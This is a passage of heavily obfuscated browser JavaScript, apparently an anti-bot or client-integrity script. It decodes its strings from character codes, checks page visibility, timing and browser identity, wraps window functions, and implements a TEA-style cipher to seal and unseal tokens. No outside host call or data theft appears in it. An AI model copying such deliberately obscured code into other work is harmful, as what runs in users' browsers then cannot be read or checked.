O.Z+"\\"+O.Z+O.L+O.ZZ+O.Jj+O.z_+O.lo+"\\"+O.iZ+O.ZZ+"\\"+O.Z+O.L+O.Ls+"\\"+O.Z+O.Zs+O.Z+"\\"+O.Z+O.Zs+O.L+O.lj+O.z_+"\\"+O.Z+O.L+O.Ls+"['\\"+O.Z+O.L+O.ZZ+O.ZI+"\\"+O.Z+O.Ls+O.Z+"false"[O.oZ]+O.z_+O.ZI+O.lj+"']\\"+O.iZ+O.ZZ+"===\\"+O.iZ+O.ZZ+"'\\"+O.Z+O.L+O.sI+O.Zi+"\\"+O.Z+O.L+O.oZ+"\\"+O.Z+O.Zs+O.Z+"\\"+O.Z+O.Zs+O.L+"\\"+O.Z+O.iZ+O.Ls+"')\\"+O.iZ+O.ZZ+"{\\"+O.Z+O.oZ+"\\"+O.Z+O.Z+"\\"+O.Z+O.L+O.L+O.ZI+"\\"+O.Z+O.L+O.oZ+"\\"+O.iZ+O.ZZ+O.Jj+O.lj+"\\"+O.Z+O.L+O.L+O.Lo+"\\"+O.Z+O.Ls+O.Z+O.oj+"\\"+O.Z+
O.Zs+O.oZ+"\\"+O.Z+O.Zs+O.sI+"\\"+O.Z+O.L+O.ZZ+"\\"+O.iZ+O.ZZ+"=\\"+O.iZ+O.ZZ+"\\"+O.Z+O.L+O.Ls+"\\"+O.Z+O.Zs+O.Z+"\\"+O.Z+O.Zs+O.L+O.lj+O.z_+"\\"+O.Z+O.L+O.Ls+"['\\"+O.Z+O.L+O.ZZ+O.ZI+"\\"+O.Z+O.Ls+O.Z+"false"[O.oZ]+O.z_+O.ZI+O.lj+"'].\\"+O.Z+O.L+O.oZ+O.Jj+"\\"+O.Z+O.L+O.ZZ+"false"[O.oZ]+O.ZI+O.Lo+O.Jj+"(/.{"+O.Z+","+O.iZ+"}/\\"+O.Z+O.iZ+O.Ls+",\\"+O.iZ+O.ZZ+O.lo+O.oj+"\\"+O.Z+O.Zs+O.L+O.Lo+O.Zi+"\\"+O.Z+O.Zs+O.Z+O.z_+"\\"+O.Z+O.Zs+O.L+"\\"+O.iZ+O.ZZ+"(\\"+O.Z+O.Ls+O.ZZ+")\\"+O.iZ+O.ZZ+"{\\"+O.Z+
O.oZ+"\\"+O.Z+O.Z+"\\"+O.Z+O.Z+"\\"+O.Z+O.Z+"\\"+O.Z+O.L+O.oZ+O.Jj+O.Zi+O.oj+"\\"+O.Z+O.L+O.oZ+"\\"+O.Z+O.Zs+O.L+"\\"+O.iZ+O.ZZ+"(\\"+O.Z+O.Ls+O.ZZ+"\\"+O.iZ+O.ZZ+"+\\"+O.iZ+O.ZZ+"\\"+O.Z+O.Ls+O.ZZ+").\\"+O.Z+O.L+O.sI+O.oj+O.IiZ+"\\"+O.Z+O.L+O.sI+O.Zi+"\\"+O.Z+O.L+O.oZ+"("+O.oZ+",\\"+O.iZ+O.ZZ+O.iZ+")\\"+O.Z+O.oZ+"\\"+O.Z+O.Z+"\\"+O.Z+O.Z+"});\\"+O.Z+O.oZ+"}\\"+O.Z+O.oZ+'"')())()}catch(Z){O%=5}})();var zo=39;
try{var Zo,_o,Io=z(781)?1:0,lo=z(279)?1:0,oO=z(151)?1:0,ZO=z(679)?1:0,SO=z(995)?0:1,S5=z(567)?1:0,j0=z(411)?1:0,Sjo=z(769)?1:0;for(var jO=(z(64),0);jO<_o;++jO)Io+=(z(957),2),lo+=(z(198),2),oO+=z(204)?2:1,ZO+=(z(427),2),SO+=z(267)?2:1,S5+=z(250)?2:1,j0+=z(637)?2:1,Sjo+=z(131)?3:1;Zo=Io+lo+oO+ZO+SO+S5+j0+Sjo;window.Lj===Zo&&(window.Lj=++Zo)}catch(JO){window.Lj=Zo}var lO=!0;
function s(O){var Z=arguments.length,S=[];for(var J=1;J<Z;++J)S.push(arguments[J]-O);return String.fromCharCode.apply(String,S)}function oz(O){var Z=35;!O||document[I(Z,153,140,150,140,133,140,143,140,151,156,118,151,132,151,136)]&&document[s(Z,153,140,150,140,133,140,143,140,151,156,118,151,132,151,136)]!==_(68616527631,Z)||(lO=!1);return lO}function _(O,Z){O+=Z;return O.toString(36)}
function I(O){var Z=arguments.length,S=[],J=1;while(J<Z)S[J-1]=arguments[J++]-O;return String.fromCharCode.apply(String,S)}function Oz(){}oz(window[Oz[_(1086815,zo)]]===Oz);oz(typeof ie9rgb4!==_(1242178186160,zo));oz(RegExp("\x3c")[s(zo,155,140,154,155)](function(){return"\x3c"})&!RegExp(_(42850,zo))[_(1372166,zo)](function(){return"'x3'+'d';"}));
var Zz=window[I(zo,136,155,155,136,138,143,108,157,140,149,155)]||RegExp(I(zo,148,150,137,144,163,136,149,139,153,150,144,139),_(-21,zo))[s(zo,155,140,154,155)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Sz=+new Date+(z(859)?6E5:579452),_z,jz,Jz,Lz=window[I(zo,154,140,155,123,144,148,140,150,156,155)],OZ=Zz?z(326)?3E4:38602:z(478)?6E3:8145;
document[I(zo,136,139,139,108,157,140,149,155,115,144,154,155,140,149,140,153)]&&document[s(zo,136,139,139,108,157,140,149,155,115,144,154,155,140,149,140,153)](s(zo,157,144,154,144,137,144,147,144,155,160,138,143,136,149,142,140),function(O){var Z=92;document[I(Z,210,197,207,197,190,197,200,197,208,213,175,208,189,208,193)]&&(document[s(Z,210,197,207,197,190,197,200,197,208,213,175,208,189,208,193)]===_(1058781891,Z)&&O[s(Z,197,207,176,206,209,207,208,193,192)]?Jz=!0:document[s(Z,210,197,207,197,
190,197,200,197,208,213,175,208,189,208,193)]===_(68616527574,Z)&&(_z=+new Date,Jz=!1,zZ()))});function zZ(){if(!document[I(74,187,191,175,188,195,157,175,182,175,173,190,185,188)])return!0;var O=+new Date;if(O>Sz&&(z(27)?6E5:832072)>O-_z)return oz(!1);var Z=oz(jz&&!Jz&&_z+OZ<O);_z=O;jz||(jz=!0,Lz(function(){jz=!1},z(717)?1:0));return Z}zZ();var ZZ=[z(476)?17795081:13370677,z(650)?27611931586:2147483647,z(71)?1558153217:1810353614];
function SZ(O){var Z=55;O=typeof O===s(Z,170,171,169,160,165,158)?O:O[I(Z,171,166,138,171,169,160,165,158)](z(625)?36:22);var S=window[O];if(!S||!S[I(Z,171,166,138,171,169,160,165,158)])return;var J=""+S;window[O]=function(O,Z){jz=!1;return S(O,Z)};window[O][I(Z,171,166,138,171,169,160,165,158)]=function(){return J}}for(var _Z=(z(442),0);_Z<ZZ[_(1294399166,zo)];++_Z)SZ(ZZ[_Z]);oz(!1!==window[I(zo,144,120,109)]);
(function(){function O(O,Z){var J=window;J[I(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)]?J[s(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)](O,Z,!1):J[s(S,109,128,128,109,111,116,81,130,113,122,128)]&&J[I(S,109,128,128,109,111,116,81,130,113,122,128)](_(875,S)+O,Z)}function Z(){(function(){if(!window[_(1698633989579,S)]){var O=navigator[I(S,109,124,124,90,109,121,113)];return O===s(S,89,117,111,126,123,127,123,114,128,44,85,122,128,113,126,122,113,128,44,81,
132,124,120,123,126,113,126)?!0:O===s(S,90,113,128,127,111,109,124,113)&&RegExp(I(S,96,126,117,112,113,122,128))[_(1372193,S)](navigator[I(S,129,127,113,126,77,115,113,122,128)])}})();function O(Z){if(!((z(439)?1:0)+Math[I(S,126,109,122,112,123,121)]())&&new Date%(z(837),3))arguments[_(743397770,S)]();return Z<(z(462)?10:12)?I(S,60)+Z:Z}var Z=new Date;return Z[I(S,115,113,128,97,96,79,82,129,120,120,101,113,109,126)]()+I(S,57)+O(Z[s(S,115,113,128,97,96,79,89,123,122,128,116)]()+(z(464)?1:0))+s(S,
57)+O(Z[I(S,115,113,128,97,96,79,80,109,128,113)]())+s(S,44)+O(Z[I(S,115,113,128,97,96,79,84,123,129,126,127)]())+s(S,70)+O(Z[I(S,115,113,128,97,96,79,89,117,122,129,128,113,127)]())+s(S,70)+O(Z[I(S,115,113,128,97,96,79,95,113,111,123,122,112,127)]())+s(S,58)+(Z[I(S,115,113,128,97,96,79,89,117,120,120,117,127,113,111,123,122,112,127)]()/(z(670)?1E3:989))[I(S,128,123,82,117,132,113,112)]((z(770),3))[_(48032786,S)](z(956)?2:1,z(58)?5:3)}var S=12;if(!((z(22)?1:0)+Math[_(1650473722,S)]())&&new Date%(z(228)?
3:2))arguments[s(S,111,109,120,120,113,113)]();zZ()||_2();function J(O){(function(){if(!window[I(S,120,123,111,109,128,117,123,122)]){var O=RegExp(s(S,81,112,115,113))[_(696456,S)](window[s(S,122,109,130,117,115,109,128,123,126)][I(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(727)?1:0];if(!document[I(S,109,120,120)])return void(z(716),0);if(!document[I(S,111,123,121,124,109,128,89,123,112,113)])return z(323),5}})();return O[s(S,128,117,121,113,95,128,109,121,124)]?O[I(S,128,117,121,113,
95,128,109,121,124)]:(new Date)[I(S,115,113,128,96,117,121,113)]()}function l(O,Z){Z=""+Z;return Z[_(1294399193,S)]>=O?Z:Array(O-Z[_(1294399193,S)]+(z(480)?1:0))[s(S,118,123,117,122)](I(S,44))+Z}function L(O){(function(O){if(O){document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));_(1294399193,S);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[_(1294399193,S)],J=(z(678),0),l,L,oo=
[];for(l=(z(887),0);l<Z;l+=z(869)?1:0)if(L=O[l],L[_(1397990,S)]===I(S,116,117,112,112,113,122)&&(J+=z(743)?1:0),L=L[s(S,122,109,121,113)])oo[s(S,124,129,127,116)](L)}})(!Number);return O[s(S,120,113,122,115,128,116)]>=(z(222)?14:12)?O:O+Array((z(224)?14:10)-O[I(S,120,113,122,115,128,116)]+(z(107)?1:0))[_(918227,S)](I(S,44))}var oo={},Oo,so,So,Jo,oo={IsZ:function(){(z(511)?1:0)+Math[_(1650473722,S)]()||(arguments[z(253)?3:2]=_(1307241946,S));So=""},OzZ:function(O){return oo[s(S,121,109,124)](oo.JS((z(77),
0),O,z(225)?1:0),function(){return String[I(S,114,126,123,121,79,116,109,126,79,123,112,113)](Math[_(26205999,S)](Math[_(1650473722,S)]()*(z(118)?256:238)+(z(854)?1:0))%(z(753)?256:326))})[_(918227,S)]("")},Js:function(O){if(!((z(169)?1:0)+Math[_(1650473722,S)]())&&new Date%(z(520)?3:2))arguments[I(S,111,109,120,120,113,113)]();Oo="";var Z=(O&255)<<24|(O&65280)<<8|O>>8&65280|O>>24&255;"";so="";return Z>>>0},L0:function(O,Z){(function(O){if(O){document[I(S,115,113,128,81,120,113,121,113,122,128,127,
78,133,96,109,115,90,109,121,113)](I(S,114,123,126,121));_(1294399193,S);O=document[I(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[s(S,120,113,122,115,128,116)],J=(z(783),0),l,L,oo=[];for(l=(z(475),0);l<Z;l+=z(466)?1:0)if(L=O[l],L[I(S,128,133,124,113)]===_(1058781971,S)&&(J+=z(19)?1:0),L=L[I(S,122,109,121,113)])oo[_(1206293,S)](L)}})(!Number);for(var J="",l=(z(65),0);l<O[s(S,120,113,122,115,128,116)];l++)J+=String[I(S,114,126,123,121,79,116,
109,126,79,123,112,113)](O[s(S,111,116,109,126,79,123,112,113,77,128)]((l+O[_(1294399193,S)]-Z)%O[_(1294399193,S)]));return J},LzZ:function(O,Z){return oo.L0(O,O[_(1294399193,S)]-Z)},IS:function(O,Z){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(I(S,81,112,115,113))[_(696456,S)](window[s(S,122,109,130,117,115,109,128,123,126)][s(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(395)?1:0];if(!document[I(S,109,120,120)])return void(z(998),0);if(!document[I(S,111,123,121,124,109,128,
89,123,112,113)])return z(597)?5:4}})();Oo="";if(O.length!=Z.length)throw oo._Z(O),oo._Z(Z),"";for(var J="",l=0;l<O.length;l++)J+=String.fromCharCode(O.charCodeAt(l)^Z.charCodeAt(l));so="";return J},JZ:function(O,Z){Oo="";var S=(O>>>0)+(Z>>>0)&4294967295;"";so="";return S>>>0},_j:function(O,Z){if(!((z(260)?1:0)+Math[_(1650473722,S)]()))return;Oo="";var J=(O>>>0)-Z&4294967295;"";so="";return J>>>0},S5:function(O,Z,J){(function(){if(!window[_(1698633989579,S)]){var O=navigator[s(S,109,124,124,90,109,
121,113)];return O===s(S,89,117,111,126,123,127,123,114,128,44,85,122,128,113,126,122,113,128,44,81,132,124,120,123,126,113,126)?!0:O===s(S,90,113,128,127,111,109,124,113)&&RegExp(I(S,96,126,117,112,113,122,128))[_(1372193,S)](navigator[I(S,129,127,113,126,77,115,113,122,128)])}})();Oo="";if(16!=O.length)throw"";if(8!=Z.length)throw"";O=oo.iL(O);O=[oo.Js(O[0]),oo.Js(O[1]),oo.Js(O[2]),oo.Js(O[3])];var l=oo.iL(Z);Z=oo.Js(l[0]);var l=oo.Js(l[1]),L=(J?42470972304:0)>>>0,So,io,jo,Jo,Lo;try{if(J)for(So=
15;0<=So;So--)jo=oo.JZ(Z<<4^Z>>>5,Z),io=oo.JZ(L,O[L>>>11&3]),l=oo._j(l,jo^io),L=oo._j(L,2654435769),Jo=oo.JZ(l<<4^l>>>5,l),Lo=oo.JZ(L,O[L&3]),Z=oo._j(Z,Jo^Lo);else for(So=L=0;16>So;So++)jo=oo.JZ(l<<4^l>>>5,l),io=oo.JZ(L,O[L&3]),Z=oo.JZ(Z,jo^io),L=oo.JZ(L,2654435769),Jo=oo.JZ(Z<<4^Z>>>5,Z),Lo=oo.JZ(L,O[L>>>11&3]),l=oo.JZ(l,Jo^Lo)}catch(OO){throw OO;}Z=oo.Js(Z);l=oo.Js(l);J=oo.I5([Z,l]);so="";return J},Zj:function(O,Z,S){return oo.S5(O,Z,S)},Sj:function(O,Z){(z(409)?1:0)+Math[_(1650473722,S)]()||(arguments[z(821),
3]=s(S,67,128,62,121,127,68));for(var J="",l=(z(637),0);l<Z;l++)J+=O;return J},_L:function(O,Z,J){Z=Z-O[_(1294399193,S)]%Z-(z(65)?1:0);for(var l="",L=(z(234),0);L<Z;L++)l+=J;return O+l+String[s(S,114,126,123,121,79,116,109,126,79,123,112,113)](Z)},IL:function(O){(z(749)?1:0)+Math[_(1650473722,S)]()||(arguments[z(262),4]=_(445133362,S));return O[_(48032786,S)]((z(122),0),O[I(S,120,113,122,115,128,116)]-O[I(S,111,116,109,126,79,123,112,113,77,128)](O[_(1294399193,S)]-(z(895)?1:0))-(z(211)?1:0))},IlZ:function(O){if(!((z(993)?
1:0)+Math[s(S,126,109,122,112,123,121)]()))return;for(var Z="";Z[_(1294399193,S)]<O;)Z+=Math[_(1650473722,S)]()[s(S,128,123,95,128,126,117,122,115)](z(199)?36:19)[_(48032786,S)]((z(64),2));return Z[_(1743991971,S)]((z(124),0),O)},j5:z(688)?50:45,J5:z(152)?10:12,o0:function(O,Z,J,l,L){function Oo(Z,l,io){So+=Z;if(io){var jo=function(O,Z){(function(O){if(O&&(s(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[I(S,112,123,111,129,121,113,122,128,89,123,112,113)]===_(1442151735,
S)&&!window[I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&I(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(146)?11:9})(!typeof String===_(1242178186187,S));Oo(O,Z,io[_(1743991971,S)](so))};window[s(S,127,113,128,96,117,121,113,123,129,128)](function(){oo.sL(O,io[_(1743991971,S)]((z(189),0),so),jo,l)},L)}else J(oo.IL(So))}if(Z[I(S,120,113,122,115,128,116)]%(z(64)?8:4)!==(z(438),0))throw"";l=l||oo.J5;L=L||oo.j5;var so=(z(991)?8:6)*l,So="";Oo(So,null,Z)},sL:function(O,
Z,J,l){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(s(S,81,112,115,113))[I(S,113,132,113,111)](window[_(65737765534911,S)][s(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(173)?1:0];if(!document[_(13725,S)])return void(z(369),0);if(!document[s(S,111,123,121,124,109,128,89,123,112,113)])return z(643)?5:4}})();l=l||s(S,12,12,12,12,12,12,12,12);var L,So,io="";Oo="";for(var jo=Z.length/8,Jo=0;Jo<jo;Jo++)L=Z.substr(8*Jo,8),So=oo.Zj(O,L,1),io+=oo.IS(So,l),l=L;so="";if(J)J(io,l);else return io},
SL:function(O,Z,J){var l=s(S,12,12,12,12,12,12,12,12),L="";if(J){if(Z[_(1294399193,S)]%(z(314)?8:5)!=(z(512),0))throw"";L=oo.sL(O,Z);return oo.IL(L)}Z=oo._L(Z,(z(273),8),s(S,267));J=Z[I(S,120,113,122,115,128,116)]/(z(699)?8:7);for(var Oo=(z(83),0);Oo<J;Oo++)l=oo.Zj(O,oo.IS(l,Z[_(1743991971,S)](Oo*(z(884)?8:6),z(258)?8:4)),!1),L+=l;return L},sj:function(O){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(s(S,81,112,115,113))[_(696456,S)](window[_(65737765534911,S)][I(S,129,127,113,126,77,115,
113,122,128)]);if(O)return O[z(929)?1:0];if(!document[_(13725,S)])return void(z(268),0);if(!document[s(S,111,123,121,124,109,128,89,123,112,113)])return z(560)?5:6}})();var Z=_(2012487282974,S);O=oo._L(O,z(972)?8:7,s(S,133));for(var J=O[_(1294399193,S)]/(z(985),8),l=(z(206),0);l<J;l++)var L=O[_(1743991971,S)](l*(z(196)?8:9),z(216)?8:5),L=L+oo.IS(L,I(S,195,229,44,25,73,210,120,85)),Z=oo.IS(Z,oo.Zj(L,Z,!1));return Z},ZL:function(O,Z){(function(){if(!typeof document[s(S,115,113,128,81,120,113,121,113,
122,128,78,133,85,112)]===_(1242178186187,S)){if(!document[s(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(881)?8:9;if(!window[_(505007,S)])return z(223)?9:7}})();var J=O[_(1294399193,S)]<=(z(942)?16:15)?O:oo.sj(O);J[_(1294399193,S)]<(z(723)?16:9)&&(J+=oo.Sj(s(S,12),(z(411)?16:11)-J[_(1294399193,S)]));var l=oo.IS(J,oo.Sj(s(S,104),z(154)?16:18)),J=oo.IS(J,oo.Sj(_(-6,S),z(685)?16:17));return oo.sj(l+oo.sj(J+Z))},O5:(z(217),8),_Z:function(O){return oo[_(28885,S)](oo.JS((z(263),
0),O[_(1294399193,S)],z(828)?1:0),function(Z){Z=Number(O[s(S,111,116,109,126,79,123,112,113,77,128)](Z))[I(S,128,123,95,128,126,117,122,115)](z(996)?19:16);return Z[_(1294399193,S)]==(z(125)?1:0)?s(S,60)+Z:Z})[_(918227,S)]("")},sS:function(O){(z(759)?1:0)+Math[_(1650473722,S)]()||(arguments[z(191),0]=_(951848379,S));return oo[_(28885,S)](oo.JS((z(817),0),O[I(S,120,113,122,115,128,116)],(z(452),2)),function(Z){return String[I(S,114,126,123,121,79,116,109,126,79,123,112,113)](parseInt(O[s(S,127,129,
110,127,128,126)](Z,z(591)?2:1),z(57)?16:12))})[_(918227,S)]("")},JS:function(O,Z,J){if(!((z(713)?1:0)+Math[_(1650473722,S)]())&&new Date%(z(677),3))arguments[_(743397770,S)]();Oo="";if(0>=J)throw"";for(var l=[],L=O;L<Z;L+=J)l.push(L);so="";return l},O0:function(O,Z,S){Oo="";if(0<=S)throw"";for(var J=[];O>Z;O+=S)J.push(O);so="";return J},s5:function(O){return O&(z(519)?255:280)},_5:function(O){Oo="";if(4<O.length)throw"";for(var Z=0,S=0;S<O.length;S++)Z=(Z<<8)+O.charCodeAt(S);so="";return Z>>>0},
i5:function(O,Z){if(!((z(963)?1:0)+Math[s(S,126,109,122,112,123,121)]())&&new Date%(z(18)?3:2))arguments[s(S,111,109,120,120,113,113)]();if(O<(z(631),0))throw"";typeof Z==I(S,129,122,112,113,114,117,122,113,112)&&(Z=z(761)?4:5);return oo[I(S,121,109,124)](oo.O0(Z-(z(665)?1:0),(z(436),-1),(z(827),-1)),function(Z){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(s(S,81,112,115,113))[_(696456,S)](window[I(S,122,109,130,117,115,109,128,123,126)][s(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(867)?
1:0];if(!document[_(13725,S)])return void(z(684),0);if(!document[s(S,111,123,121,124,109,128,89,123,112,113)])return z(173)?5:6}})();return String[s(S,114,126,123,121,79,116,109,126,79,123,112,113)](oo.s5(O>>(z(791)?8:5)*Z))})[_(918227,S)]("")},iL:function(O){for(var Z=[],J=(z(956),0);J<O[_(1294399193,S)];J+=z(891)?4:2)Z[_(1206293,S)](oo._5(O[_(1743991971,S)](J,z(504)?4:3)));return Z},I5:function(O){return oo[_(28885,S)](oo.JS((z(587),0),O[_(1294399193,S)],z(455)?1:0),function(Z){return oo.i5(O[Z],
(z(525),4))})[s(S,118,123,117,122)]("")},LL:function(O){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[s(S,114,124,121,107,109,120,113,126,128,107,128,133,124,113)]=z(806)?5:3;Z[I(S,114,124,121,107,109,120,113,126,128,107,111,123,121,124,123,122,113,122,128)]=z(461)?5:6;Z[s(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=I(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,_(24810207,S),(z(700),0))}})(!typeof String===s(S,114,129,122,111,128,117,123,122));for(var Z=
"",J=(z(853),0);J<O[_(1294399193,S)];++J)Z=(s(S,60)+O[I(S,111,116,109,126,79,123,112,113,77,128)](J)[I(S,128,123,95,128,126,117,122,115)](z(999)?8:16))[_(48032786,S)]((z(703),-2))+Z;return parseInt(Z,z(514)?16:11)},JL:function(O,Z){(function(){if(!typeof document[s(S,115,113,128,81,120,113,121,113,122,128,78,133,85,112)]===_(1242178186187,S)){if(!document[s(S,109,112,112,81,130,113,122,128,88,117,127,128,113,122,113,126)])return z(254),8;if(!window[s(S,109,128,123,110)])return z(441)?9:4}})();for(var J=
"",l=s(S,60)+O[I(S,128,123,95,128,126,117,122,115)](z(27)?16:13),L=l[s(S,120,113,122,115,128,116)];L>(z(677),0);L-=(z(892),2))J+=String[I(S,114,126,123,121,79,116,109,126,79,123,112,113)](parseInt(l[_(48032786,S)](L-(z(473)?2:1),L),z(224)?16:9));Z=Z||J[_(1294399193,S)];J+=Array((z(981)?1:0)+Z-J[I(S,120,113,122,115,128,116)])[_(918227,S)](I(S,12));if(J[_(1294399193,S)]!==Z)throw"";return J},iI:s(S,77,78),zI:null,jj:function(O,Z,J,l){(function(O){if(O){var Z=Z||{};O={_:function(){}};Z[I(S,114,124,121,
107,109,120,113,126,128,107,128,133,124,113)]=z(221)?5:2;Z[s(S,114,124,121,107,109,120,113,126,128,107,111,123,121,124,123,122,113,122,128)]=z(29)?5:3;Z[I(S,114,124,121,107,109,120,113,126,128,107,112,113,128,109,117,120,127)]=I(S,113,126,126,123,126,71,44,109,110,123,126,128);O._(Z,_(24810207,S),(z(60),0))}})(!typeof String===_(1242178186187,S));return oo._i().jj(O,Z,J,l)},LS:function(O,Z,S,J,l,L,Oo){return oo._i().LS(O,Z,S,J,l,L,Oo)},"\u0073\x65\u0061\x6c":function(O,
Z,S,J){O=oo._i().jj(O,Z,S,J);return!1===O?!1:oo._Z(O)},js:function(O,Z,J,l,L,Oo,so){if(typeof O!==_(1743045664,S))return!1;O=oo.sS(O);Z=oo._i().LS(O,Z,J,l,L,Oo,so);typeof Z==_(1470569057,S)&&(Z[_(1477119113,S)]&&(Z[s(S,123,114,114,127,113,128)]=Z[_(1477119113,S)]*(z(141)?2:1)),Z.i&&(Z.i*=(z(571),2)));return Z},j0Z:function(O,Z,J){(function(O){if(O&&(I(S,112,123,111,129,121,113,122,128,89,123,112,113),function(){}(""),typeof document[I(S,112,123,111,129,121,113,122,128,89,123,112,113)]===_(1442151735,
S)&&!window[s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)]&&s(S,77,111,128,117,130,113,100,91,110,118,113,111,128)in window))return z(146)?11:9})(!typeof String===_(1242178186187,S));return oo.js(O,Z,!1,!1,!1,!1,J)},jOZ:function(O,Z){(function(){if(!window[_(1698633989579,S)]){var O=RegExp(I(S,81,112,115,113))[_(696456,S)](window[I(S,122,109,130,117,115,109,128,123,126)][s(S,129,127,113,126,77,115,113,122,128)]);if(O)return O[z(99)?1:0];if(!document[_(13725,S)])return void(z(990),0);if(!document[I(S,
111,123,121,124,109,128,89,123,112,113)])return z(964)?5:3}})();return oo[s(S,127,113,109,120)](O,Z,s(S,12,12,12,12),z(408)?1:0)},_zZ:function(O,Z,J,l){(z(81)?1:0)+Math[_(1650473722,S)]()||(arguments[z(862)?4:3]=s(S,112,127,66,67,109,123));return oo.js(O,Z,J,l,lO,z(914)?1:0)},J0:function(O){return oo[_(1324881,S)](O,s(S,60,60),I(S,12,12,12,12),(z(838),2))},l0:function(O,Z,J){return oo.js(O,s(S,60,60),Z,J,lO,z(426)?2:1)},_i:function(){if(!oo.zI){var O,Z=oo.JL(z(416)?8:10,z(687)?1:0),J=oo.O5,l,L=function(O){(function(O){if(O){document[I(S,
115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(731926,S));_(1294399193,S);O=document[s(S,115,113,128,81,120,113,121,113,122,128,127,78,133,96,109,115,90,109,121,113)](_(31339673,S));var Z=O[s(S,120,113,122,115,128,116)],J=(z(421),0),l,L,oo=[];for(l=(z(57),0);l<Z;l+=z(239)?1:0)if(L=O[l],L[_(1397990,S)]===_(1058781971,S)&&(J+=z(384)?1:0),L=L[_(1086842,S)])oo[I(S,124,129,127,116)](L)}})(!Number);var Z,J;O=O||(z(803),0);if(!l){try{Z=Number[I(S,111,123,122,127,128,126,
129,111,128,123,126)],delete Number[I(S,111,123,122,127,128,126,129,111,128,123,126)],J=lO}catch(L){}l=["\x4b\x05\x64\xe3\xe2\x42\xc0\x35\x5f\x73\x0b\x57\xbd\x1c\x65\x1b","",s(S,35,144,95,176,84,258,158,212,171,160,28,173,66,81,262,238)];J&&(Number[s(S,111,123,122,127,128,126,129,111,128,123,126)]=Z)}O=l[O];O[_(1294399193,S)]!==(z(963)?16:19)&&(O=O[_(48032786,S)]((z(386),0),z(174)?16:18));return O};oo.zI={jj:function(J,l,Oo,so){so=L(so);Oo=Oo||O;try{if(Oo==void(z(120),0))throw"";l[_(1294399193,S)]===(z(731)?4:5)&&l[_(81367689983008,
S)]((z(921),0),z(34)?2:1)===s(S,60,132)&&(l=l[_(81367689983008,S)]((z(925),2)));if(l[_(1294399193,S)]!=(z(808)?2:1))throw"";var So=oo.sS(l),io=oo.SL(so,J,!1),jo=oo.ZL(so,io+Oo+So)+io;if(jo[_(1294399193,S)]>=(z(689)?4096:3784))throw"";var Jo=oo.JL(jo[_(1294399193,S)],z(929)?2:1);return jo=Z+Oo+So+Jo+jo}catch(Lo){return!1}},_0Z:function(){Jo=""},LS:function(Z,l,Oo,so,So,io,jo){io=L(io);try{l[_(1294399193,S)]===(z(134)?4:3)&&l[_(81367689983008,S)]((z(175),0),(z(605),2))===I(S,60,132)&&(l=l[_(81367689983008,
S)](z(548)?2:1));if(l[s(S,120,113,122,115,128,116)]!=(z(420),2))throw"";var Jo=oo.sS(l);if(Z[I(S,120,113,122,115,128,116)]<(z(926),8))throw"";var Lo=oo.LL(Z[_(48032786,S)]((z(736),0),z(797)?1:0)),OO=Z[_(48032786,S)](z(503)?1:0,(z(378),5)),zO=Z[I(S,127,120,117,111,113)](z(640)?5:2,z(481)?6:7),sO=oo.LL(Z[_(48032786,S)]((z(653),6),z(411)?8:5)),sZ=parseInt(Lo,(z(402),10))+parseInt(sO,z(963)?10:8);if(Jo!==zO)throw oo._Z(Jo),oo._Z(zO),"";if(Lo<(z(728)?8:10))throw"";if(Z[s(S,120,113,122,115,128,116)]<sZ)throw"";
if(sO<J)throw"";var _O=parseInt(Lo,z(525)?10:11)+parseInt(J,z(195)?10:5),iO=parseInt(sO,z(665)?10:7)-parseInt(J,(z(243),10)),IO=Z[_(1743991971,S)](_O,iO);if(so){var LO=parseInt(_O,z(873)?10:9)+parseInt(iO,(z(187),10)),LZ=Z[_(48032786,S)]((z(231),0),LO);return Oo?{Ij:LZ,i:LO}:LZ}if(Z[_(1743991971,S)](Lo,J)!==oo.ZL(io,IO+OO+Jo))throw"";if(jo)return oo.o0(io,IO,jo),lO;var sz=oo.SL(io,IO,lO);So||(O=OO);return Oo?{izZ:sz,"\u006f\x66\u0066\x73\u0065\x74":parseInt(_O,
z(911)?10:5)+parseInt(iO,z(341)?10:12)}:sz}catch(II){return!1}},i0Z:function(){So=""}}}return oo.zI},"\u006d\x61\u0070":function(O,Z){(function(){if(!window[_(1698633989579,S)]){var O=navigator[s(S,109,124,124,90,109,121,113)];return O===s(S,89,117,111,126,123,127,123,114,128,44,85,122,128,113,126,122,113,128,44,81,132,124,120,123,126,113,126)?!0:O===s(S,90,113,128,127,111,109,124,113)&&RegExp(s(S,96,126,117,112,113,122,128))[_(1372193,S)](navigator[s(S,
